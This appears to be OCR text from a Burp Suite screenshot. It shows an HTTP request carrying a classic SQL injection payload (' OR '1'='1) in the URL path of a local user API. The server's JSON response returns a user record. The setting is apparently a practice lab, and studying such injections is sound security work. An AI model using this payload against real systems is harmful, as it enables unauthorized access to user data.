 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 5 × ...
Send Cancel < > Ta
Request
Raw Hex \n
1 GET /users/v1/admin'%20OR%20'1'='1 HTTP/1.1
2 Host: 127.0.0.1:1717
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 48
4 Server: Werkzeug/1.0.1 Python/3.9.10
5 Date: Wed, 18 May 2022 12:58:22 GMT
6
7 {
"username":"name1",
"email":"mail1@mail.com"
}